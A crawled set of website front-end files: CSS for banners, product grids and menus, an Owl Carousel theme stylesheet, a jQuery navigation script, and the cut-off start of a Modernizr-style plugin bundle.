.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.transXT50 { transform: translateX(50px); -webkit-transform: translateX(50px); opacity: 0; visibility: hidden; transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
.transYT50 { transform: translateY(50px); -webkit-transform: translateY(50px); opacity: 0; visibility: hidden; transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
.transXT100 { /*transform: translateX(-100%); -webkit-transform: translateX(-100%); opacity: 0; visibility: hidden;*/ transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0.6s,opacity .5s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
.action.transYT50{ opacity: 1; visibility: visible; transform: translateY(0px); -webkit-transform: translateY(0px); }
.action.transXT50 ,.action.transXT100 { opacity: 1; visibility: visible; transform: translateY(0px); -webkit-transform: translateY(0px); }

.probanner-box{ position: relative; overflow: hidden;}
.probanner a:link, .probanner a:visited { color: #fff; }
.probanner a:active, .probanner a:hover { color: #fff; }
.probanner { position: relative; overflow: hidden; width: 100%; z-index: 0; background-color: #efefef; }
.probanner .item { position: relative; width: 100%; height: 100%; overflow: hidden; background-size: cover; background-position: center center; background-repeat: no-repeat; }
.probanner .pimg { width: 100%; display: block; position: absolute; left: 0px; top: 0px; }
.pro-nav-list a:link, .pro-nav-list a:visited { color: #fff; }
.pro-nav-list a:active, .pro-nav-list a:hover { color: #fff; }
.pro-nav-list{ position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.pro-nav-list li{ float: left; display: block; width: 33.33%; height: 100%; position: relative; overflow: hidden;}
.pro-nav-list .wbox{ height: 100%; background: url(../images/red_30.png) repeat; color: #fff; position: relative; z-index: 1;}
.pro-nav-list .wbox:before{ content: ""; position: absolute; left: 0; top: 0; width: 1px; height: 100%; background: url(../images/white_70.png) repeat; background: none rgba(255,255,255,0.28); z-index: -1;}
.pro-nav-list li:first-child .wbox:before{ display: none;}
.pro-nav-list .wbox:after{ content:""; width:100%; height:100%; background: url(../images/red_80.png) repeat; position:absolute; left:1px; bottom:0px; transform-origin:100%; -webkit-transform-origin:100%; -webkit-transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1),-webkit-transform .6s cubic-bezier(.4,0,.2,1); transform:scaleX(0); -webkit-transform:scaleX(0); visibility:hidden\9; z-index: -1;}
.pro-nav-list .item{ top: 37%; position: relative; -webkit-transition:all .62s cubic-bezier(.4,0,.2,1); transition:all .62s cubic-bezier(.4,0,.2,1);}
.pro-nav-list li:nth-child(2n) .item{ top: 50%; }
.pro-nav-list .bor{ position: absolute; left: 0; bottom: 0; width: 100%; height: 8px; background-color: #0084D8;}
.pro-nav-list .bor:before{ content:""; width:100%; height:100%; background-color:#112B6A; position:absolute; left:0; bottom:0px; transform-origin:100%; -webkit-transform-origin:100%; -webkit-transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:-webkit-transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1); transition:transform .6s cubic-bezier(.4,0,.2,1),-webkit-transform .6s cubic-bezier(.4,0,.2,1); transform:scaleX(0); -webkit-transform:scaleX(0);  visibility:hidden\9; }
.pro-nav-list .tbox{ line-height: 1.5; position: relative;}
.pro-nav-list .ico{ width: 70px; display: block; margin: 0px auto 5px;}
.pro-nav-list .en{ font-weight:bold; font-size:30px; padding-left:54px;padding-right:54px; padding-bottom:20px; padding-top:50px;}
.pro-nav-list .zh{  font-size:16px;padding-left:54px;padding-right:54px; line-height:25px;}
.pro-nav-list .number { font-size:72px; height:62px; line-height:62px; color:#fff; font-weight:bold; text-align:left;}
.pro-nav-list .number span { margin-right:31px; display:inline-block; float:left; background:url(../images/industrywhite.jpg) no-repeat center; width:18px; height:62px;}
.pro-nav-list .cbox{ width: 210px; margin: 0px auto; font-size: 16px; position: relative; z-index: 2; opacity: 0; visibility:hidden\9; transform:translateY(50px); -webkit-transform:translateY(50px); -webkit-transition:all .62s cubic-bezier(.4,0,.2,1); transition:all .62s cubic-bezier(.4,0,.2,1);}
.pro-nav-list .cbox p{ margin-bottom: 4px;}
.pro-nav-list p.bot{ height: 1px; background-color: #fff; width: 0%; margin: 20px auto 24px; position: relative; -webkit-transition:all .62s cubic-bezier(.4,0,.2,1); transition:all .62s cubic-bezier(.4,0,.2,1);}
.pro-nav-list p.bot .line{ width: 36px; height: 6px; background-color: #fff; position: absolute; left: 50%; top: -3px; margin-left: -18px;}
.pro-nav-list .cbox a{ position: relative;}
.pro-nav-list .cbox a:before{ content:""; width:100%; height:1px; background-color:#fff; position:absolute; left:0; bottom:-2px; transform-origin:100%; -webkit-transform-origin:100%; -webkit-transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1); transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1); transition:transform .3s cubic-bezier(.4,0,.2,1); transition:transform .3s cubic-bezier(.4,0,.2,1),-webkit-transform .3s cubic-bezier(.4,0,.2,1); transform:scaleX(0); -webkit-transform:scaleX(0);  visibility:hidden\9; }
.pro-nav-list .cbox a:hover:before{ transform:scaleX(1); -webkit-transform:scaleX(1); -moz-transform:scaleX(1); transform-origin:0; -webkit-transform-origin:0;visibility:visible\9;}
.pro-nav-list .wbox:hover:after{  transform:scaleX(1); -webkit-transform:scaleX(1); -moz-transform:scaleX(1); transform-origin:0; -webkit-transform-origin:0;visibility:visible\9;}
.pro-nav-list .wbox:hover .item{ top: 22%;}
.pro-nav-list .wbox:hover .bor:before{ transform:scaleX(1); -webkit-transform:scaleX(1); -moz-transform:scaleX(1); transform-origin:0; -webkit-transform-origin:0;visibility:visible\9;}
.pro-nav-list .wbox:hover .cbox{ opacity: 1; visibility:visible\9; transform:inherit; -webkit-transform:inherit;}
.pro-nav-list .wbox:hover p.bot{ width: 100%;}



@media screen and (max-width:1024px){
	.transYT50{ transform: translateY(0px); -webkit-transform: translateY(0px); opacity: 1; visibility: visible; transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; }
	.transXT50,.transXT100{ transform: translateX(0px); -webkit-transform: translateX(0px); opacity: 1; visibility: visible; transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transform 0ms,opacity 0s cubic-bezier(0.445, 0.145, 0.355, 1); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out;  }
	.action.transYT50{ opacity: 1; visibility: visible; transform: translateY(0px); -webkit-transform: translateY(0px); }
	.action.transYT50,.action.transXT100 { opacity: 1; visibility: visible; transform: translateX(0px); -webkit-transform: translateX(0px); }
	.body-right{ min-height: calc(100vh - 356px);}
	.body-right {-webkit-transition:all .5s cubic-bezier(.25,.46,.45,.94); transition:all .5s cubic-bezier(.25,.46,.45,.94); }
	.menuOpen .body-right {-webkit-transform:translateX(-310px);transform:translateX(-310px);}
	.probanner{ position: absolute; left: 0; top: 0; width: 100%; }
	.pro-nav-list{ position: relative; left: auto; top: auto; display: block; height: auto;}
	.pro-nav-list li{ float: none; width: 100%; height:auto;}
	.pro-nav-list .linkA{ z-index: 4;}
	.pro-nav-list .item,.pro-nav-list .wbox:hover .item{ top: 0; position: initial;}
	.pro-nav-list .wbox{ height: auto;padding: 40px 0px;}
	.pro-nav-list .wbox:before{ width: 100%; height: 1px;}
	.pro-nav-list .wbox p.bot{ width: 100%;}
	.pro-nav-list .bor{ display: none;}
	.pro-nav-list .cbox{ opacity: 1; transform: inherit; -webkit-transform: inherit}
	.pro-nav-list .ico{ width: 40px;}
	.pro-nav-list .en{ font-size: 18px; }
	.pro-nav-list .zh{ font-size: 15px; }
	.body-right { top:0; position:inherit;}
}
@media screen and (max-width:641px){
	.body-right{ min-height: 280px;}
	.pro-nav-list .number span { height:52px;}
	.pro-nav-list .number { font-size:52px; height:52px; line-height:52px; }
	.pro-nav-list .en{ font-weight:bold; font-size:20px;padding-bottom:10px; padding-top:20px;}
	.pro-nav-list .zh { padding-right:30px;}
}
@media screen and (max-height:400px) {
	.pro-nav-list .ico{ display: none;}
}
@media screen and (max-height:280px) {
	.pro-nav-list .en{ font-size: 14px; }
	.pro-nav-list .zh{ font-size: 12px; }
}

/*--第三屏，产品--*/
.ix-b{width:100%;margin:0 auto; overflow:hidden; box-sizing:border-box;}
.inw-list{ margin-left:-34px; margin-right:-34px;}
.inw-list .li{float:left; width:33.33%;box-sizing:border-box; padding-left:34px; padding-right:34px; margin-bottom:15px;}
.bread{ position:relative; overflow:hidden;}
.bread img { width:100%;}
.breadpo { position:absolute; bottom:4px; left:0; width:100%; height:58px; background:url(../images/probg.png) repeat; font-size:18px; color:#fff; padding:0; padding-left:20px; line-height:58px;}
.prodes { font-size:14px; color:#999999; height:44px; line-height:20px; overflow:hidden;}
.thrbg { background:#fff;}
.homethbg { box-shadow: 0 5px 5px #C8C8C8; height:99px; margin-bottom:40px;}
.product-grid{position: relative;}
.product-grid .product-image{overflow: hidden;position: relative;}
.product-grid .product-image:before{
content: "";
background:url(../images/probg.png) repeat;
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
left: 0;
z-index: 1;
transition: all 0.4s ease-out 0s;
}
.product-grid:hover .product-image:before{ opacity: 1; }
.product-grid .product-image a{ display: block; }
.product-grid .product-image img{width: 100%;height: auto;}
.product-image .pic-1{opacity: 1;backface-visibility: hidden;transition: all 0.4s ease-out 0s;}
.product-grid:hover .product-image .pic-1{ opacity: 0; }
.product-image .pic-2{
width: 100%;
height: 100%;
opacity: 0;
backface-visibility: hidden;
transform: scale(3);
position: absolute;
top: 0;
left: 0;
transition: all 0.4s ease-out 0s;
}
.product-grid:hover .product-image .pic-2 {opacity: 1;transform: scale(1);}
.product-image .product-trend-label,
.product-image .product-discount-label{
content: "";
color: #fff;
background:url(../images/probg.png) repeat;
line-height: 58px;
font-size:18px;
font-weight: bold;
text-align: center;
padding: 0 20px;
overflow:hidden;
position: absolute;
bottom:0px;
left: 0;
width:100%;
z-index: 3;
}
.product-grid .social {
padding: 0;
margin: 0;
list-style: none;
transform: translateY(-50%);
position: absolute;
top: 50%;
left: 0px;
width:100%;
z-index: 4;
}
.product-grid .social li { 
text-align:center;	
opacity: 0;
padding-bottom:13px;
transform: translateX(-60px);
transition: transform .3s ease-out 0s;
}
.product-grid .social li i { background:url(../images/proico.png) no-repeat; width:62px; height:61px; display:inline-block;}
.product-grid:hover .social li {opacity: 1;transform: translateX(0);}
.product-grid:hover .social li:nth-child(2){ transition-delay: 0.1s; }
.product-grid:hover .social li:nth-child(3){ transition-delay: 0.2s; }

.product-grid .social li a {color: #fff;transition: all 0.3s;}
.probt { font-size:18px; font-weight:bold;}
.promore { font-size:14px; width:123px; height:36px; text-align:center; line-height:36px; background:rgba(255,255,255,0.5); display:inline-block; margin:0 auto;}
.product-grid .social li a:hover { color: #fff; }
.product-grid .product-content{ padding-top:10px; }
.product-grid:hover .product-trend-label { display:none;}

@media screen and (max-width:1280px) {
.product-grid .social li i { background:url(../images/proico.png) no-repeat; background-size: cover; width:52px; height:51px; display:inline-block;}
}
@media screen and (max-width:1024px) {
.homethbg { box-shadow: 0 5px 5px #C8C8C8; height:5px; background:#F8F8F8; margin-bottom:40px;}
}
@media screen and (max-width:991px) {

.inw-list .li{float:left; width:50%;}
}
@media screen and (max-width:767px) {
.inw-list .li{float:left; width:100%;box-sizing:border-box; padding-left:34px; padding-right:34px; margin-bottom:23px;}

}
 
/*--首页第五屏--*/
.zsleft { background:url(../images/zsbg.jpg) no-repeat; background-size:cover; float:left; width:40%; height:100%; box-sizing:border-box;padding-left:180px; padding-top:199px;}
.newright { float:left; width:60%; padding-left:62px; padding-top:199px; padding-right:180px;}
.joinleft {  width:470px;}
.joinleft .p{ font-size:14px; height:196px;line-height:28px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 7;
overflow: hidden;}
.h4 { font-size:24px; color:#333333; background:url(../images/zslan.jpg) no-repeat bottom left; padding-bottom:10px; font-weight:bold;}
.joinnum { padding-top:100px; padding-bottom:50px;}
.joinnum ul { overflow:hidden;}
.joinnum ul li{ width:50%; float:left; text-align:center;}
.joinnum ul li strong { font-size:48px; color:#f00000; height:48px; line-height:48px;}
.joinnum ul li span { font-size:16px; color:#333333;}
.joinmore {  margin-top:50px;display:inline-block; width:140px; height:44px;  line-height:44px; text-align:center; background:#fff;}
a:hover.joinmore { background:#0084D8; color:#fff;}
.Investment { padding-top:30px;}
.Investment ul{ margin-left:-60px; margin-right:-60px;}
.Investment ul li { padding-left:60px; padding-right:60px; width:50%; float:left; padding-top:32px; padding-bottom:27px;}
.Investment ul li span { font-size:16px; color:#cccccc; display:block;}
.Investment ul li strong { font-weight:500; font-size:16px; color:#333333; padding-bottom:20px; border-bottom:1px solid #E5E5E5;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap; display:block;}
.Investment ul li:hover strong { font-weight:bold;color:#f00000;border-bottom:1px solid #E60012;}
.Investment ul li p { color:#999999; height:50px; margin-top:12px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;}

.Investmore { margin-top:50px; display:inline-block; width:140px; height:44px;line-height:44px; border:1px solid #CCCCCC; text-align:center; background:#fff;}
a:hover.Investmore { background:#0084D8; color:#fff;}
@media (max-width: 1099px) {
.zsleft { padding-left:50px; padding-bottom:30px;padding-top:110px;}
.joinleft {  width:90%;}
.newright { padding-right:50px; padding-top:110px;padding-bottom:30px;}
.Investment ul{ margin-left:-15px; margin-right:-15px;}
.Investment ul li { padding-left:15px; padding-right:15px; width:50%; float:left; padding-top:32px; padding-bottom:27px;}
}


@media screen and (max-width:1800px) {
.zsleft { padding-left:130px;padding-top:180px;}
.newright { padding-right:130px; padding-top:180px;}
}
@media (max-width: 1600px) {
.zsleft { padding-left:30px;  padding-top:140px;}
.newright { padding-right:30px; padding-top:140px;}
}

@media (max-width: 1350px) {
.zsleft {  padding-top:120px;}
.newright { padding-right:70px; padding-top:120px;}
}

@media (max-width: 1250px) {
.zsleft { padding-left:120px;  padding-top:110px;}
.joinleft { width:90%;}
.newright { padding-right:120px; padding-top:110px;}
.Investmore { margin-top:20px;}
.joinmore {  margin-top:20px;}

}
@media (max-width: 1100px) {
.zsleft { padding-left:50px; padding-top:110px;}
.joinleft {width:90%;}
.newright { padding-right:50px; padding-top:110px;}
}

@media (max-width:1024px) {
.zsleft  {padding-top:50px;}
.newright  {padding-top:50px;}
}


@media (max-width: 767px) {
.zsleft { padding-left:15px; padding-right:15px; padding-bottom:30px; width:100%}
.joinleft { padding-top:10px;width:100%;}
.newright { padding-right:15px; padding-left:15px; padding-top:30px;padding-bottom:30px; width:100%;}
.Investment ul{ margin-left:-15px; margin-right:-15px;}
.Investment ul li { padding-left:15px; padding-right:15px; width:100%; float:left; padding-top:10px; padding-bottom:10px;}
.Investmore { margin-top:20px;}
.joinmore {  margin-top:20px;}
.joinnum { padding-top:30px;}
}
@media (max-width:500px) {
.zsleft  {padding-top:30px;}
.newright  {padding-top:30px;}
}
















--- FILE ---
content_type: text/css
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/statics/2741-2/css/menu.css
body_size: 2226
content:
@charset "utf-8";
.itemdiv{font-family:Arial;font-size:14px;font-weight:700;line-height:29px;display:inline-block;float:right;height:29px;padding-right:9px;padding-left:9px;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;text-align:center;letter-spacing:.4px;color:#fff;background:#d9232d}
@media (max-width:767px){
	.mhidden-xs{display:none!important}
}
@media (min-width:768px) and (max-width:991px){
	.mhidden-sm{display:none!important}
}
@media (min-width:992px) and (max-width:1099px){
	.mhidden-md{display:none!important}
}
@media (min-width:1100px){
	.mhidden-lg{display:none!important}
}
/*input{-webkit-appearance:none}
*/a:active,a:focus,button::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,input[type=file]>input[type=button]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}
@font-face{font-family:RL;font-weight:400;font-style:normal;src:url(../fonts/roboto-light-webfont.eot);src:url(../fonts/roboto-light-webfont.woff) format('woff'),url(../fonts/roboto-light-webfont.ttf) format('truetype'),url(../fonts/roboto-light-webfont.svg) format('svg')}
@font-face{font-family:RC;font-weight:400;font-style:normal;src:url(../fonts/Roboto-BoldCondensed.eot);src:url(../fonts/Roboto-BoldCondensed.woff) format('woff'),url(../fonts/Roboto-BoldCondensed.ttf) format('truetype'),url(../fonts/Roboto-BoldCondensed.svg) format('svg')}
@font-face{font-family:RM;font-weight:400;font-style:normal;src:url(../fonts/roboto-medium-webfont.eot);src:url(../fonts/roboto-medium-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/roboto-medium-webfont.woff2) format('woff2'),url(../fonts/roboto-medium-webfont.woff) format('woff'),url(../fonts/roboto-medium-webfont.ttf) format('truetype'),url(../fonts/roboto-medium-webfont.svg#robotomedium) format('svg')}
@font-face{font-family:RL;font-weight:400;font-style:normal;src:url(../fonts/RL.eot);src:url(../fonts/RL.woff) format('woff'),url(../fonts/RL.ttf) format('truetype'),url(../fonts/RL.svg) format('svg')}
@font-face{font-family:iconfont;src:url(../fonts/iconfont.eot?t=1486105146520);src:url(../fonts/iconfont.eot?t=1486105146520#iefix) format('embedded-opentype'),url(../fonts/iconfont.woff?t=1486105146520) format('woff'),url(../fonts/iconfont.ttf?t=1486105146520) format('truetype'),url(../fonts/iconfont.svg?t=1486105146520#iconfont) format('svg')}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-sousuo:before{content:'\e61e'}
.icon-weibo:before{content:'\e60a'}
.icon-weixin:before{content:'\e66f'}
.img-responsive{max-width:100%}

.header{ width:100%; -webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
.header.act{border-color:transparent;background:#fff; border-bottom:1px solid #D5D5D5; position:fixed; z-index:99; }
.header.act .mainli.act::after{opacity:1}
.header.act .mainli .maina{color:#fff}
.header .logo{ padding-top:16px; height:102px;}
.logo img{max-width:100%;}
.header .mainli{position:relative;float:left;height:100%; width:12.5%; text-align:center;}
.header .mainli::after{position:absolute;bottom:-2px;left:50%;width:0;height:0;content:'';-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;
-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;-webkit-transform:translate(-50%,-50%);
-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0; border-bottom:4px solid #0065b7; width:60px;}
.header .mainli.act::after{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;opacity:1}
.menu { width:100%;}
.header .mainli .maina{font-size:17px;line-height:63px;display:block;height:100%;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;color:#fff}
.header .mainli .maina:hover{color:#fff;}
.header .mainli.act2 a.maina{ color:#fff;}
.header .mainli .maina.iconfont{font-size:22px;padding-bottom:2px;vertical-align:middle}
.header .mainli:last-child .la::after{position:absolute;top:50%;right:0;width:1px;height:16px;content:'';-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#c9c9c9}
.header .dropmenu{position:absolute;top:165px;left:0;width:100%}
.header .dropmenu .drop{display:none;padding-top:5px;padding-bottom:5px; background:#0065b7;}
.header .dropmenu .drop .indrop{width:1200px;margin:auto}
.header .dropmenu .drop ul{width:804px; float:right;}
.header .dropmenu .drop li{ margin:0 16px;  line-height:50px;}
.header .dropmenu .drop li a{ display:inline-block;transform:translateX(0); color:#beddf7; font-size:14px;font-weight: 700;  line-height:50px;}
.header .dropmenu .drop li a:hover{ color:#fff;}
.header .dropmenu .dropsearch{width:521px;padding-top:20px;padding-bottom:20px;padding-left:83px}
.header .dropmenu .dropsearch .searchtext{font-size:16px;width:300px;height:33px;border-bottom:1px solid #b7b6b6}
.header .dropmenu .dropsearch .searchsub{font-size:16px;margin-left:25px;color:#ca161a}
.header .dropmenu .linkdiv{padding-right:18px}
.header .dropmenu .linkdiv img{width:291px;height:145px}
.header .dropmenu .linkdiv h4{font-size:16px;margin-top:25px}
.headerm{position:fixed;z-index:999;top:0;left:0;width:100%; min-height:72px;padding:6px 10px;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1)}
.headerm.act{position:absolute}
.headerm .logodiv{padding-top:5px;}
.headerm .logodiv img{ max-width:320px}
@media (max-width:413px){
.headerm .logodiv img{max-width: 250px;}
}

@media (max-width:320px){
.headerm .logodiv img{ width:230px}
}
.headerm .navbtn{position:relative;width: 37px;height: 34px;margin-top:15px;background:#0065b2;border:none; outline:0;}
.headerm .navbtn span{position:absolute;top:50%;left:50%;display:inline-block;width:26px;height:1px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff}
.headerm .navbtn img{position:absolute;top:50%;left:50%;width:25px;height:25px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}
.headerm .navbtn span::after,.headerm .navbtn span::before{position:absolute;left:0;width:26px;height:1px;content:'';background:#fff}
.headerm .navbtn span::before{top:-7px}
.headerm .navbtn span::after{top:7px}
.headerm .navbtn.act span{opacity:0}
.headerm .navbtn.act img{opacity:1}
.dropmenum{position:absolute;top:72px;left:0;display:none;width:100%; padding-right:20px; padding-left:20px;border-top:1px solid #ddd;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,.1); z-index:999;}
.dropmenum ul .mainli ul{display:none}
.dropmenum ul .mainli h5{font-size:14px; line-height:50px; border-bottom:1px solid #ddd}
.dropmenum ul .mainli h5 a{font-size:14px; display:block; color:#666;}
.dropmenum ul .mainli h5 .fr{line-height:45px;width:30px;height:100%;margin-top:-15px;margin-bottom:-15px;padding-right:10px;text-align:center}
.dropmenum ul .mainli li{padding-top:15px;padding-bottom:15px}
.dropmenum ul .mainli ul{padding-left:35px;border-bottom:1px solid #ddd}
.dropmenum ul .mainli h5 a,.dropmenum ul .mainli li a{color:#333}
.dropmenum ul .mainli h5 a:hover,.dropmenum ul .mainli li a:hover{color:#0065b7;}
.nbarm{position:relative;z-index:60}


.tra0_3{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}
.tra1{-webkit-transition:all 1s ease-out 0s;-moz-transition:all 1s ease-out 0s;-ms-transition:all 1s ease-out 0s;-o-transition:all 1s ease-out 0s;transition:all 1s ease-out 0s}
.disnone{display:none!important}
.cp{cursor:pointer}
.ib{display:inline-block;vertical-align:top}
.fb{font-weight:700}
.fl{float:left}
.fr{float:right}






/* CSS Document */





--- FILE ---
content_type: text/css
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/statics/2741-2/css/owl.theme.css
body_size: 539
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav {
 text-align:center;
 -webkit-tap-highlight-color:transparent
}
.owl-theme .owl-nav {
 margin-top:10px
}
.owl-theme .owl-nav [class*=owl-] {
 color:#FFF;
 font-size:14px;
 margin:5px;
 padding:4px 7px;
 background:#D6D6D6;
 display:inline-block;
 cursor:pointer;
 border-radius:3px
}
.owl-theme .owl-nav [class*=owl-]:hover {
 background:#869791;
 color:#FFF;
 text-decoration:none
}
.owl-theme .owl-nav .disabled {
 opacity:.5;
 cursor:default
}
.owl-theme .owl-nav.disabled+.owl-dots {
 margin-top:10px
}
.owl-theme .owl-dots .owl-dot {
 display:inline-block;
 zoom:1
}
.owl-theme .owl-dots .owl-dot span {
 width:13px;
 height:13px;
 margin:5px 7px;
 background:#D6D6D6;
 display:block;
 -webkit-backface-visibility:visible;
 transition:opacity .2s ease;
 border-radius:30px
}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span {
 background:#036dc3;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/common_1.js
body_size: 3123
content:
$(function() {
	indexnav();
		function indexnav(){
			$(".header1 .subnav").hover(function(){
				$(".pc-sub-nav").stop(true,false).slideDown(300);
				$(".nav").addClass("on");
				var k = $(this).index();
			},function(){
				$(".pc-sub-nav").stop(true,false).slideUp(300);
				var k = $(this).index();
				$(".pc-sub-nav").hover(function() {
					$(".pc-sub-nav").stop(true,false).slideDown(300);
					$(".subnav").eq(k).addClass("cur").siblings(".subnav").removeClass("cur");
				}, function() {
					$(".subnav").removeClass("cur");
					$(".pc-sub-nav").stop(true,false).slideUp(300);
				});
			})
			$(".header1 .subnav2").hover(function(){
				$(this).find(".nav-sub").addClass("active").parents(".subnav2").siblings().find(".nav-sub").removeClass("active");
			},function(){
				$(this).find(".nav-sub").removeClass("active");
			})
		}
        $(".header1 .pc-sub-nav .li-item").hover(function(){
        	var k_img = $(this).attr("data-img");
        	
        })

	//手机下拉
	$(".navbtn").click(function() {
		$(this).toggleClass("act");
		$(".dropmenum").slideToggle();
		$(".headerm").toggleClass("act");
		$(window).scrollTop(0);
	});
	$.each($(".slideul"), function(i, e) {
		$(e).attr("data-expand", "0");
	});
	$(".dropmenum").find(".fr").click(function() {
		var p = $(this).parent().next();
		if (p.attr("data-expand") == "0") {
			$(".slideul").not(p).slideUp();
			$(".slideul").not(p).attr("data-expand", "0");
			$(".min").addClass("disnone");
			$(".plus").removeClass("disnone");
			p.slideDown();
			$(this).find(".plus").addClass("disnone");
			$(this).find(".min").removeClass("disnone");
			p.attr("data-expand", "1");
		} else {
			$(this).parent().next().slideUp();
			$(this).find(".plus").removeClass("disnone");
			$(this).find(".min").addClass("disnone");
			p.attr("data-expand", "0");
		}
	});

	//二级
	$(".nbarm").find(".fir").find("h5").click(function() {
		$(this).next().slideToggle();
		$(this).find(".plus,.min").toggleClass("disnone");
	})

	$(".search .btn").click(function () {
                $(this).addClass('no');
                $(".positionr").addClass("on");
                $(".positionr .searchFrame").css("display", "block")
            });
            $(".positionr .searchFrame .search_input_close").click(function () {
                $(".search .btn").removeClass('no');
                $(".positionr").removeClass("on");
                $(".positionr .searchFrame").css("display", "none")
	});
	
	/*底部鼠标经过*/
	var mst;
	jQuery(".procodez").hover(function(){
		var curItem = jQuery(this);
		mst = setTimeout(function(){//延时触发
			curItem.find("div").slideDown('fast');
			mst = null;
		});
	}, function(){
		if(mst!=null)clearTimeout(mst);
		jQuery(this).find("div").slideUp('fast');
	});

	// 返回顶部
		$('#top').bind('click', function() {
			$('html,body').stop().animate({scrollTop: 0}, 800);
		});
		 $('#down').bind('click', function() {
			$('html,body').stop().animate({scrollTop: w_height}, 800);
		});

  
  
})

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/plugin.js
body_size: 221796
content:
!
function(t, e, i) {
	function s(t, e) {
		return typeof t === e
	}
	function n() {
		return "function" != typeof e.createElement ? e.createElement(arguments[0]) : m ? e.createElementNS.call(e, "http://www.w3.org/2000/svg", arguments[0]) : e.createElement.apply(e, arguments)
	}
	function r(t, i, s, r) {
		var o, a, l, h, c, d = "modernizr",
			u = n("div"),
			p = ((c = e.body) || ((c = n(m ? "svg" : "body")).fake = !0), c);
		if (parseInt(s, 10)) for (; s--;)(l = n("div")).id = r ? r[s] : d + (s + 1), u.appendChild(l);
